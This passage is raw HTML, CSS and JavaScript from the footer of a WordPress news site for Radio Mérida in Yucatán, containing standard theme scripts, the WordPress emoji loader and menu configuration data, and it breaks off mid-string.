class="td-ct-item-name">Nacional</span></a></div></div><div class="td_block_wrap td_block_list_menu tdi_80 td-blm-display-vertical td-pb-border-top td-no-padding-list td_block_template_1 widget"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important}@media (max-width:767px){.tdi_80{padding-left:10px!important;border-color:#c2e0e9!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_80 ul{margin:0px}body .tdi_80 ul li{margin-bottom:0px}body .tdi_80 ul li:last-child{margin-bottom:0}body .tdi_80 a,body .tdi_80 .td-blm-sub-icon{color:#4ae3ff}body .tdi_80 li.current-menu-item>a,body .tdi_80 li.current-menu-ancestor>a,body .tdi_80 li.current-category-ancestor>a,body .tdi_80 li.current-page-ancestor>a,body .tdi_80 a:hover,body .tdi_80 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_80 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_80 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_80 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_80 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-family:Josefin Sans!important}body .tdi_80 li{font-family:Josefin Sans!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important;letter-spacing:2px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2498"><a href="https://radiomerida.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://radiomerida.com/category/technology/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){div.tdi_82{width:45%!important}}@media (max-width:767px){.tdi_82{order:2}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>@media (max-width:767px){.tdi_83{padding-left:10px!important;border-color:#c2e0e9!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_83{text-align:left!important}.tdi_83 .tdm-descr a{color:#4ae3ff}.tdi_83 .tdm-descr a:hover{color:#ffffff}.tdi_83 .tdm-descr{font-family:Josefin Sans!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important;letter-spacing:2px!important}</style><p class="tdm-descr"><a href="#">Contact</a><br>
<a href="#">FAQ</a><br>
<a href="#">About</a></p></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline;flex-grow:1}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_85{order:1}}@media (max-width:767px){.tdi_85{margin-bottom:20px!important;padding-bottom:40px!important;border-color:#4ae3ff!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>.tdi_86{display:inline-block}.tdi_86 .tdb-logo-a,.tdi_86 h1{flex-direction:row;align-items:center;justify-content:flex-end}.tdi_86 .tdb-logo-svg-wrap{max-width:150px;display:block}.tdi_86 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_86 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_86 .tdb-logo-img-wrap{display:block}.tdi_86 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_86 .tdb-logo-text-title{display:block}.tdi_86 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_86 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-logo-img{max-width:120px}}@media (max-width:767px){.tdi_86 .tdb-logo-svg-wrap{max-width:100px}.tdi_86 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://radiomerida.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://radiomerida.com/wp-content/uploads/2025/12/logo-radio-merida-400.png" alt="Logo"  title=""  width="400" height="371" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row stretch_row"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}.tdi_88{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}</style>
<div class="tdi_87_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_87_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e74ac3!important;border-style:solid!important;border-width:2px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_87_rand_style{background-color:#313131!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_91 .tdm-descr{color:#e74ac3;font-family:Josefin Sans!important;font-size:14px!important;font-weight:500!important;letter-spacing:2px!important}.tdi_91 .tdm-descr a{color:#4ae3ff}.tdi_91 .tdm-descr a:hover{color:#ffffff}@media (max-width:767px){.tdi_91 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Copyright © Radio Mérida <a href="https://radiomerida.com" target="_blank">La voz joven de Yucatán</a>.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6969f0ae46837
    -->

    <script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://radiomerida.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radiomerida.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radiomerida.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://radiomerida.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_25';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_25');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-romb-full","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"7724","f_elem_font_family":"629","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","tds_menu_active1-text_color_h":"#ffffff","text_color":"#e74ac3","f_elem_font_weight":"400","f_elem_font_spacing":"1","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"1px","tds_menu_active2-text_color_h":"#4ae3ff","tds_menu_active2-border_color":"#4ae3ff","elem_padd":"2px 10px 4px","elem_space":"20","f_elem_font_transform":"lowercase","main_sub_icon_size":"12","main_sub_icon_space":"2","f_elem_font_line_height":"1.2","align_horiz":"content-horiz-right","f_sub_elem_font_family":"629","f_sub_elem_font_size":"16","f_sub_elem_font_spacing":"2","f_sub_elem_font_transform":"lowercase","f_sub_elem_font_weight":"400","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_height":"1","tds_menu_sub_active2-line_alignment":"3","tds_menu_sub_active2-sub_color_h":"#4ae3ff","tds_menu_sub_active2-sub_text_color_h":"#4ae3ff","tds_menu_sub_active2-line_color":"[base64]","sub_bg_color":"#e74ac3","sub_text_color":"#313131","sub_border_size":"1px","sub_border_color":"#4ae3ff","sub_align_horiz":"content-horiz-center","sub_padd":"10px 5px","sub_elem_padd":"5px 20px","mm_bg":"#e74ac3","mm_border_color":"#4ae3ff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_padd":"0","modules_gap":"0","all_modules_space":"20","meta_padding":"15px","f_vid_time_font_family":"629","f_mm_sub_font_family":"629","f_title_font_family":"297","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_spacing":"2","f_title_font_weight":"800","f_title_font_line_height":"1.2","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyIn0=","f_mm_sub_font_transform":"lowercase","mm_elem_padd":"0 10px","mm_border_size":"1px","mm_elem_border":"0","mm_sub_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","mm_elem_color_a":"#ffffff","mm_subcats_bg":"#313131","mm_elem_color":"#ffffff","show_cat":"none","modules_border_size":"0 0 1px 1px","pag_space":"0","pag_border":"#ffffff","pag_h_border":"#ffffff","pag_border_width":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-chevron-left","next_tdicon":"tdc-font-oi tdc-font-oi-chevron-right","pag_icons_size":"15","pag_padding":"10px 20px","pag_text":"#ffffff","pag_h_text":"#4ae3ff","pag_h_bg":"rgba(74,227,255,0)","show_vid_t":"none","video_icon":"30","mm_align_screen":"","modules_border_color":"#313131","show_mega_cats":"yes","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-romb-full","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"7725","f_elem_font_family":"629","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","tds_menu_active1-text_color_h":"#ffffff","text_color":"#e74ac3","f_elem_font_weight":"400","f_elem_font_spacing":"1","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"1px","tds_menu_active2-text_color_h":"#4ae3ff","tds_menu_active2-border_color":"#4ae3ff","elem_padd":"2px 10px 4px","elem_space":"20","f_elem_font_transform":"lowercase","main_sub_icon_size":"12","main_sub_icon_space":"2","f_elem_font_line_height":"1.2","align_horiz":"content-horiz-right","f_sub_elem_font_family":"629","f_sub_elem_font_size":"16","f_sub_elem_font_spacing":"2","f_sub_elem_font_transform":"lowercase","f_sub_elem_font_weight":"400","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_height":"1","tds_menu_sub_active2-line_alignment":"3","tds_menu_sub_active2-sub_color_h":"#4ae3ff","tds_menu_sub_active2-sub_text_color_h":"#4ae3ff","tds_menu_sub_active2-line_color":"[base64]","sub_bg_color":"#e74ac3","sub_text_color":"#313131","sub_border_size":"1px","sub_border_color":"#4ae3ff","sub_align_horiz":"content-horiz-center","sub_padd":"10px 5px","sub_elem_padd":"5px 20px","mm_bg":"#e74ac3","mm_border_color":"#4ae3ff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_padd":"0","modules_gap":"0","all_modules_space":"20","meta_padding":"15px","f_vid_time_font_family":"629","f_mm_sub_font_family":"629","f_title_font_family":"297","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_spacing":"2","f_title_font_weight":"800","f_title_font_line_height":"1.2","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyIn0=","f_mm_sub_font_transform":"lowercase","mm_elem_padd":"0 10px","mm_border_size":"1px","mm_elem_border":"0","mm_sub_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","mm_elem_color_a":"#ffffff","mm_subcats_bg":"#313131","mm_elem_color":"#ffffff","show_cat":"none","modules_border_size":"0 0 1px 1px","pag_space":"0","pag_border":"#ffffff","pag_h_border":"#ffffff","pag_border_width":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-chevron-left","next_tdicon":"tdc-font-oi tdc-font-oi-chevron-right","pag_icons_size":"15","pag_padding":"10px 20px","pag_text":"#ffffff","pag_h_text":"#4ae3ff","pag_h_bg":"rgba(74,227,255,0)","show_vid_t":"none","video_icon":"30","mm_align_screen":"","modules_border_color":"#313131","show_mega_cats":"yes","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 